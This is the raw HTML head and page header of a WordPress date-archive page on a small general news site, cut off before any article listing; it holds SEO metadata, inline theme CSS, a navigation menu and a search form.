

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foknewschannel.com/2023/03/06/
body_size: 13615
content:
		<!doctype html>
		<html lang="en-US">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">
			<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>March 6, 2023 - Foknewschannel</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="March 6, 2023 - Foknewschannel" />
	<meta property="og:url" content="https://foknewschannel.com/2023/03/06/" />
	<meta property="og:site_name" content="Foknewschannel" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://foknewschannel.com/2023/03/06/","url":"https://foknewschannel.com/2023/03/06/","name":"March 6, 2023 - Foknewschannel","isPartOf":{"@id":"https://foknewschannel.com/#website"},"primaryImageOfPage":{"@id":"https://foknewschannel.com/2023/03/06/#primaryimage"},"image":{"@id":"https://foknewschannel.com/2023/03/06/#primaryimage"},"thumbnailUrl":"https://foknewschannel.com/wp-content/uploads/2023/03/s2.jpeg","breadcrumb":{"@id":"https://foknewschannel.com/2023/03/06/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://foknewschannel.com/2023/03/06/#primaryimage","url":"https://foknewschannel.com/wp-content/uploads/2023/03/s2.jpeg","contentUrl":"https://foknewschannel.com/wp-content/uploads/2023/03/s2.jpeg","width":2000,"height":1334},{"@type":"BreadcrumbList","@id":"https://foknewschannel.com/2023/03/06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://foknewschannel.com/"},{"@type":"ListItem","position":2,"name":"Archives for March 6, 2023"}]},{"@type":"WebSite","@id":"https://foknewschannel.com/#website","url":"https://foknewschannel.com/","name":"Foknewschannel","description":"- News From Around The World","publisher":{"@id":"https://foknewschannel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://foknewschannel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://foknewschannel.com/#organization","name":"Foknewschannel","url":"https://foknewschannel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://foknewschannel.com/#/schema/logo/image/","url":"https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777.png","contentUrl":"https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777.png","width":359,"height":133,"caption":"Foknewschannel "},"image":{"@id":"https://foknewschannel.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Foknewschannel  &raquo; Feed" href="https://foknewschannel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foknewschannel  &raquo; Comments Feed" href="https://foknewschannel.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://foknewschannel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://foknewschannel.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-style-css' href='https://foknewschannel.com/wp-content/themes/cream-magazine/style.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://foknewschannel.com/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.1.9' type='text/css' media='all' />
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://foknewschannel.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foknewschannel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#000000}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#000000}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#000000}.ticker_carousel.owl-carousel .owl-nav button:hover svg{color:#000000;fill:#000000;}header .mask{background-color:rgba(0,0,0,0.2);}.site-description{color:#000000;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#FF3D00;color:#fff;}.entry_cats ul.post-categories li a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content .entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#FF3D00;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style>		<style type="text/css">
							.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
						</style>
		<link rel="icon" href="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-f-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-f-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-f-180x180.png" />
<meta name="msapplication-TileImage" content="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-f-270x270.png" />
		</head>
				<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-cream-magazine hfeed right-sidebar boxed">
						<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
			<a href="https://foknewschannel.com/" class="custom-logo-link" rel="home"><img width="359" height="133" src="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777.png" class="custom-logo" alt="Foknewschannel " decoding="async" srcset="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777.png 359w, https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777-300x111.png 300w" sizes="(max-width: 359px) 100vw, 359px" /></a>		</div><!-- .logo -->
						</div><!-- .col -->
									<div class="cm-col-lg-8 cm-col-12">
						<div class="advertisement-area">
							<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-59 size-full" src="https://foknewschannel.com/wp-content/uploads/2019/07/Taiwan-700x90-px-Ad-GIF.gif" alt="" width="728" height="90" /></p>
</div>
		</div>						</div><!-- .advertisement-area -->
					</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-home" class=""><li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://foknewschannel.com/category/health/">Health</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://foknewschannel.com/category/education/">Education</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://foknewschannel.com/category/technology/">Technology</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://foknewschannel.com/category/food/">Food</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://foknewschannel.com/category/travel/">Travel</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://foknewschannel.com/category/finance/">Finance</a></li>
<li id="menu-item-1589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1589"><a href="https://foknewschannel.com/category/security/">Security</a></li>
<li id="menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2356"><a href="https://foknewschannel.com/category/auto/">Auto</a></li>
<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://foknewschannel.com/category/fashion/">Fashion</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="https://foknewschannel.com/category/lifestyle/">Lifestyle</a></li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="https://foknewschannel.com/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_archive_page">
								<div class="breadcrumb  default-breadcrumb">
